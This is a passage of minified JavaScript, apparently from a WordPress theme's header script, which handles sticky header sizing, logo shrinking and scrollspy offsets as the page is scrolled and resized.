landscape)"),c=1;return(jQuery(".fusion-header-v4").length||jQuery(".fusion-header-v5").length)&&(c=2),jQuery("#side-header").length&&(c="side"),"1"==avadaHeaderVars.header_sticky&&(jQuery(".fusion-header-wrapper").length||jQuery("#side-header").length)&&(1==c?a=jQuery(".fusion-header").outerHeight()-1:2==c&&(a=jQuery(".fusion-secondary-main-menu").outerHeight(),"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(a+=jQuery(".fusion-header").outerHeight()-1)),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&("1"==avadaHeaderVars.header_sticky_mobile?(a=jQuery(".fusion-header").outerHeight()-1,"side"===c&&(a=jQuery("#side-header").outerHeight()-1)):a=0),"1"!=avadaHeaderVars.header_sticky_tablet&&b&&(a=0)),a}jQuery(window).load(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n=!0,o=0;jQuery(window).scroll(function(){jQuery("#sliders-container .tfs-slider").data("parallax")&&"wide"!==avadaHeaderVars.layout_mode&&!cssua.ua.tablet_pc&&!cssua.ua.mobile&&Modernizr.mq("only screen and (min-width: "+avadaHeaderVars.side_header_break_point+"px)")&&"full"===avadaHeaderVars.offset_scroll?(k=jQuery("#sliders-container .tfs-slider"),j=jQuery(window).scrollTop(),m=0,l=jQuery("body").css("marginTop"),l=parseInt(l,10),"1"==avadaHeaderVars.header_sticky&&(jQuery(".fusion-header-wrapper").length>=1||jQuery("#side-header").length>=1)?(c=parseInt(jQuery(".fusion-header").height(),10),m=0):(c=l,m=parseInt(avadaHeaderVars.nav_height,10),jQuery("#side-header").length<1&&(c=0)),j>=jQuery("#wpadminbar").height()+l+m?(k.css("top",0),k.addClass("fusion-fixed-slider")):(k.css("top",0),k.removeClass("fusion-fixed-slider"))):jQuery("#sliders-container .tfs-slider.fusion-fixed-slider").length&&jQuery("#sliders-container .tfs-slider.fusion-fixed-slider").removeClass("fusion-fixed-slider")}),"1"==avadaHeaderVars.header_sticky&&(jQuery(".fusion-header-wrapper").length>=1||jQuery("#side-header").length>=1)&&(a=300,"0"==avadaHeaderVars.sticky_header_shrinkage&&(a=0),b=jQuery(".fusion-header").parent(),window.$headerParentHeight=b.outerHeight(),window.$headerHeight=jQuery(".fusion-header").outerHeight(),c=parseInt(avadaHeaderVars.nav_height,10),window.$menuHeight=c,d=parseInt(avadaHeaderVars.nav_highlight_border,10),window.$scrolled_header_height=65,e=jQuery(".fusion-logo img:visible").length?jQuery(".fusion-logo img:visible"):"",f=!1,window.$stickyTrigger=jQuery(".fusion-header"),window.$wpadminbarHeight=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,window.$stickyTrigger_position=window.$stickyTrigger.length?Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame:0,window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,window.$top_frame=jQuery(".fusion-top-frame").length?jQuery(".fusion-top-frame").outerHeight()-window.$woo_store_notice:0,window.$sticky_header_type=1,window.$slider_offset=0,window.$site_width=jQuery("#wrapper").outerWidth(),window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$standardLogoHeight=jQuery(".fusion-standard-logo").height()+parseInt(jQuery(".fusion-logo").data("margin-top"),10)+parseInt(jQuery(".fusion-logo").data("margin-bottom"),10),window.$initial_desktop_header_height=Math.max(window.$headerHeight,Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom")))),window.$initial_sticky_header_shrinkage=avadaHeaderVars.sticky_header_shrinkage,window.$sticky_can_be_shrinked=!0,"0"==avadaHeaderVars.sticky_header_shrinkage&&(a=0,window.$scrolled_header_height=window.$headerHeight),e&&(0<e.attr("retina_logo_url").length?(g=new Image,g.src=e.attr("retina_logo_url"),window.original_logo_height=parseInt(e.height(),10)+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10)):(g=new Image,g.src=e.attr("src"),window.original_logo_height=parseInt(g.naturalHeight,10)+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10))),(jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1)&&(window.$sticky_header_type=2,"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout||Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&"modern"===avadaHeaderVars.mobile_menu_design?window.$stickyTrigger=jQuery(".fusion-sticky-header-wrapper"):window.$stickyTrigger=jQuery(".fusion-secondary-main-menu"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),1==window.$sticky_header_type?Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$headerHeight:window.$original_sticky_trigger_height=jQuery(window.$stickyTrigger).outerHeight():2==window.$sticky_header_type&&("classic"===avadaHeaderVars.mobile_menu_design&&jQuery(b).height(window.$headerParentHeight),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$headerParentHeight:jQuery(b).height(window.$headerParentHeight)),jQuery("#side-header").length>=1&&(window.$sticky_header_type=3),jQuery(".fusion-secondary-header").length&&(o=jQuery(".fusion-secondary-header").outerHeight()),jQuery(document).height()-(window.$initial_desktop_header_height+o+window.$wpadminbarHeight-window.$scrolled_header_height)<jQuery(window).height()&&1==avadaHeaderVars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):window.$sticky_can_be_shrinked=!0,h=jQuery(window).width(),i=jQuery(window).height(),jQuery(window).resize(function(){var c,d,f,g,j,k,l,m;window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),!Modernizr.mq("only screen and (min-width: "+avadaHeaderVars.side_header_break_point+"px)")||-1===avadaHeaderVars.header_padding_top.indexOf("%")&&-1===avadaHeaderVars.header_padding_bottom.indexOf("%")||jQuery(".fusion-is-sticky").length||(window.$headerHeight=Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))),jQuery(".fusion-header, .fusion-header-sticky-height").height(window.$headerHeight),"0"==avadaHeaderVars.sticky_header_shrinkage&&(window.$scrolled_header_height=window.$headerHeight)),(-1!==avadaHeaderVars.header_padding_top.indexOf("%")||-1!==avadaHeaderVars.header_padding_bottom.indexOf("%")&&!jQuery(".fusion-is-sticky").length)&&(window.$initial_desktop_header_height=Math.max(window.$headerHeight,Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))))),"1"!=avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1&&(a=0),"1"!=avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&(a=0),h&&i&&(jQuery(window).width()!=h||jQuery(window).height()!=i)&&n&&(c=parseInt(avadaHeaderVars.nav_height,10),d=parseInt(avadaHeaderVars.nav_highlight_border,10),jQuery("#wpadminbar").length?window.$wpadminbarHeight=jQuery("#wpadminbar").height():window.$wpadminbarHeight=0,window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,jQuery(".fusion-is-sticky").length&&(f=jQuery(".fusion-header"),2==window.$sticky_header_type&&(f="menu_only"!==avadaHeaderVars.header_sticky_type2_layout||"classic"!==avadaHeaderVars.mobile_menu_design&&window.$media_query_test_4?jQuery(".fusion-sticky-header-wrapper"):jQuery(".fusion-secondary-main-menu")),jQuery("#wpadminbar").length&&(jQuery(".fusion-header, .fusion-sticky-header-wrapper, .fusion-secondary-main-menu").css("top",""),jQuery(f).css("top",window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame)),"boxed"===avadaHeaderVars.layout_mode&&jQuery(f).css("max-width",jQuery("#wrapper").outerWidth()+"px")),1==window.$sticky_header_type&&(avadaHeaderVars.sticky_header_shrinkage=window.$initial_sticky_header_shrinkage,jQuery(".fusion-secondary-header").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-secondary-header").outerHeight():window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame,Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(g=jQuery(".fusion-logo img:visible").outerHeight()+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10),j=0,jQuery(".fusion-main-menu > ul > li").each(function(){j+=jQuery(this).outerWidth()}),jQuery(".fusion-header-v6").length&&(j=0),jQuery(".fusion-is-sticky").length?(j>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight()+g,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-middle-logo-menu").height()),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1)):"0"==avadaHeaderVars.sticky_header_shrinkage?(window.original_logo_height>c?window.$headerHeight=window.original_logo_height:window.$headerHeight=c,window.$headerHeight+=parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-bottom")),window.$headerHeight=Math.round(window.$headerHeight),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1)):window.$headerHeight=65,window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$headerHeight),jQuery(".fusion-header").css("height",window.$headerHeight)):(k=jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth(),jQuery(".fusion-header-v7").length&&(k=jQuery(".fusion-header .fusion-row").width()),j>k?(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight()+g,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-middle-logo-menu").height()),avadaHeaderVars.sticky_header_shrinkage="0"):(window.original_logo_height>c?window.$headerHeight=window.original_logo_height:window.$headerHeight=c,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight())),window.$headerHeight+=parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-bottom")),window.$headerHeight=Math.round(window.$headerHeight),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1),window.$scrolled_header_height=65,"0"==avadaHeaderVars.sticky_header_shrinkage&&(window.$scrolled_header_height=window.$headerHeight),jQuery(".fusion-header-sticky-height").css("height",window.$headerHeight),jQuery(".fusion-header").css("height",window.$headerHeight))),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery(".fusion-header").css("height",""),window.$headerHeight=jQuery(".fusion-header").outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),2==window.$sticky_header_type&&("modern"===avadaHeaderVars.mobile_menu_design&&(!Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&jQuery(".fusion-is-sticky").length&&"menu_only"===avadaHeaderVars.header_sticky_type2_layout?window.$headerParentHeight=jQuery(".fusion-header").parent().outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight():window.$headerParentHeight=jQuery(".fusion-header").parent().outerHeight(),window.$scrolled_header_height=window.header_parent_height,Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(window.$headerParentHeight=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header").outerHeight(),jQuery(b).height(window.$headerParentHeight),jQuery(".fusion-header-sticky-height").css("height","")),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery(".fusion-secondary-header").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-secondary-header").outerHeight():window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame,jQuery(b).height(""),jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-sticky-header-wrapper").outerHeight()).hide())),"classic"===avadaHeaderVars.mobile_menu_design&&(window.$headerParentHeight=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header").outerHeight(),jQuery(b).height(window.$headerParentHeight))),3==window.$sticky_header_type&&("",Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")||(jQuery("#side-header-sticky").css({height:"",top:""}),jQuery("#side-header").hasClass("fusion-is-sticky")&&(jQuery("#side-header").css({top:"",position:""}),jQuery("#side-header").removeClass("fusion-is-sticky")))),jQuery(document).height()-(window.$initial_desktop_header_height-window.$scrolled_header_height)<jQuery(window).height()&&1==avadaHeaderVars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header-sticky-height").hide(),jQuery(".fusion-header").css("height",""),jQuery(".fusion-logo").css({"margin-top":"","margin-bottom":""}),jQuery(".fusion-main-menu > ul > li > a").css({height:"","line-height":""}),jQuery(".fusion-logo img").css("height","")):(window.$sticky_can_be_shrinked=!0,jQuery(".fusion-is-sticky").length>=1&&(1!=window.$sticky_header_type||Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():window.$headerHeight==window.$initial_desktop_header_height?(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),"1"==avadaHeaderVars.sticky_header_shrinkage&&window.$headerHeight==window.$initial_desktop_header_height&&(e&&(l=e.height(),l<window.$scrolled_header_height-10?m=(window.$scrolled_header_height-l)/2:(l=window.$scrolled_header_height-10,m=5),e.stop(!0,!0).animate({height:l},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":m,"margin-bottom":m},{queue:!1,duration:a,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").stop(!0,!0).animate({height:window.$scrolled_header_height,"line-height":window.$scrolled_header_height-d},{queue:!1,duration:a,easing:"easeOutCubic"}))))),h=jQuery(window).width(),i=jQuery(window).height())}),jQuery(window).scroll(function(){var b,g;if(window.$sticky_can_be_shrinked){if("1"!=avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1)return;if("1"==avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1&&(a=0),"1"!=avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&!window.$media_query_test_1)return;if("1"==avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&(a=0),3==window.$sticky_header_type&&"1"!=avadaHeaderVars.header_sticky_mobile)return;if(3==window.$sticky_header_type&&"1"==avadaHeaderVars.header_sticky_mobile&&!window.$media_query_test_3)return;0===jQuery(".fusion-is-sticky").length&&jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder > ul").is(":visible")&&(jQuery(".fusion-header-has-flyout-menu-content").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-header-has-flyout-menu-content").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-header-has-flyout-menu-content").height():window.$stickyTrigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-mobile-nav-holder:visible").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-mobile-nav-holder:visible").height()),3==window.$sticky_header_type||0!==jQuery(".fusion-is-sticky").length||jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")||(window.$stickyTrigger=jQuery(".fusion-header"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame,2==window.$sticky_header_type&&("menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout||window.$media_query_test_4&&"modern"===avadaHeaderVars.mobile_menu_design?window.$stickyTrigger=jQuery(".fusion-sticky-header-wrapper"):window.$stickyTrigger=jQuery(".fusion-secondary-main-menu"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),"modern"!==avadaHeaderVars.mobile_menu_design||2!=window.$sticky_header_type||!window.$media_query_test_4&&"menu_and_logo"!==avadaHeaderVars.header_sticky_type2_layout||(window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show())),3!=window.$sticky_header_type||0!==jQuery(".fusion-is-sticky").length||jQuery("#side-header").find(".fusion-mobile-nav-holder > ul").is(":visible")||(window.$stickyTrigger=jQuery("#side-header"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),jQuery(window).scrollTop()>window.$stickyTrigger_position?!1===f&&(window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,jQuery(".fusion-header-wrapper").addClass("fusion-is-sticky"),jQuery(window.$stickyTrigger).css("top",window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame),e=jQuery(".fusion-logo img:visible"),"modern"===avadaHeaderVars.mobile_menu_design?(jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder").hide(),jQuery(".fusion-secondary-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").hide()):"classic"===avadaHeaderVars.mobile_menu_design&&jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder > ul").hide(),"modern"===avadaHeaderVars.mobile_menu_design&&jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").hide(),"boxed"===avadaHeaderVars.layout_mode&&jQuery(window.$stickyTrigger).css("max-width",jQuery("#wrapper").outerWidth()),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():window.$headerHeight==window.$initial_desktop_header_height?(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),setTimeout(function(){jQuery(".fusion-header").addClass("fusion-sticky-shadow")},150),"1"==avadaHeaderVars.sticky_header_shrinkage&&window.$headerHeight==window.$initial_desktop_header_height&&(jQuery(window.$stickyTrigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":0,"padding-bottom":0},{queue:!1,duration:a,easing:"easeOutCubic"}),e&&(b=e.height(),e.attr("data-logo-height",e.height()),e.attr("data-logo-width",e.width()),b<window.$scrolled_header_height-10?g=(window.$scrolled_header_height-b)/2:(b=window.$scrolled_header_height-10,g=5),e.stop(!0,!0).animate({height:b},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":g,"margin-bottom":g},{queue:!1,duration:a,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").stop(!0,!0).animate({height:window.$scrolled_header_height,"line-height":window.$scrolled_header_height-d},{queue:!1,duration:a,easing:"easeOutCubic"}))),2==window.$sticky_header_type&&("menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(jQuery(window.$stickyTrigger).css("height",""),window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(window.$stickyTrigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height)),jQuery(".fusion-header-sticky-height").show()),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:jQuery("#side-header").outerHeight()}),jQuery("#side-header").css({position:"fixed",top:window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame}).addClass("fusion-is-sticky")),f=!0):jQuery(window).scrollTop()<=window.$stickyTrigger_position&&(jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header").removeClass("fusion-sticky-shadow"),e=jQuery(".fusion-logo img:visible"),"modern"===avadaHeaderVars.mobile_menu_design&&0===jQuery(".fusion-is-sticky").length&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-sticky-nav-holder").hide(),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").hide().css("height",window.$headerHeight):(1==window.$sticky_header_type&&65==window.$headerHeight&&(window.$headerHeight=window.$initial_desktop_header_height),window.$headerHeight==window.$initial_desktop_header_height?(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$headerHeight},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$headerHeight},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-v7").length&&(jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-middle-logo-menu").height()),jQuery(".fusion-header").css("height",jQuery(".fusion-middle-logo-menu").height())),jQuery(".fusion-header-sticky-height").hide()),"1"==avadaHeaderVars.sticky_header_shrinkage&&window.$headerHeight==window.$initial_desktop_header_height&&(jQuery(window.$stickyTrigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":avadaHeaderVars.header_padding_top,"padding-bottom":avadaHeaderVars.header_padding_bottom},{queue:!1,duration:a,easing:"easeOutCubic"}),e&&e.stop(!0,!0).animate({height:e.data("logo-height")},{queue:!1,duration:a,easing:"easeOutCubic",complete:function(){jQuery(this).css("display",""),jQuery(".fusion-sticky-logo").css("height","")}}),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":jQuery(".fusion-logo").data("margin-top"),"margin-bottom":jQuery(".fusion-logo").data("margin-bottom")},{queue:!1,duration:a,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").stop(!0,!0).animate({height:c,"line-height":c-d},{queue:!1,duration:a,easing:"easeOutCubic"}))),2==window.$sticky_header_type&&(jQuery(".fusion-header-sticky-height").hide(),"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(jQuery(window.$stickyTrigger).css("height",""),window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(window.$stickyTrigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),3==window.$sticky_header_type&&Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:""}),jQuery("#side-header").css({position:""}).removeClass("fusion-is-sticky")),f=!1)}}),jQuery(window).trigger("scroll")),setTimeout(function(){n=!1,jQuery(window).trigger("resize"),n=!0},10),jQuery(window).on("resize",function(){jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")&&!jQuery(".fusion-top-frame").length&&(jQuery("#wrapper").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight()),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight())),jQuery(".sticky-header").length&&(765>jQuery(window).width()?jQuery("body.admin-bar #header-sticky.sticky-header").css("top","46px"):jQuery("body.admin-bar #header-sticky.sticky-header").css("top","32px"))})}),jQuery(document).ajaxComplete(function(){var a,b,c,d;jQuery(window).trigger("scroll"),1<=jQuery(".fusion-is-sticky").length&&window.$stickyTrigger&&3!=window.$sticky_header_type&&!jQuery(".fusion-header-v6").length&&(a=1>=Math.abs(jQuery(window.$stickyTrigger).height()-jQuery(".fusion-is-sticky .fusion-header > .fusion-row").outerHeight())?jQuery(".fusion-is-sticky .fusion-header > .fusion-row"):jQuery(window.$stickyTrigger),b=parseInt(avadaHeaderVars.nav_highlight_border,10),c=a.height(),d=a.height()-b,2==window.$sticky_header_type&&(a=jQuery(".fusion-secondary-main-menu"),c=a.find(".fusion-main-menu > ul > li > a").outerHeight(),d=c-b),jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").css({height:c+"px","line-height":d+"px"}))});
jQuery(document).ready(function(){var a="function"==typeof getAdminbarHeight?getAdminbarHeight():0,b="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0;jQuery(window).on("resize scroll",function(){"function"==typeof getAdminbarHeight&&getAdminbarHeight(),"function"==typeof getStickyHeaderHeight&&getStickyHeaderHeight()}),jQuery("body").scrollspy({target:".fusion-menu",offset:parseInt(a+b+1,10)}),jQuery(window).load(function(){var a="function"==typeof getAdminbarHeight?getAdminbarHeight():0,b="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0;jQuery("body").data()["bs.scrollspy"].options.offset=parseInt(a+b+1,10)})});
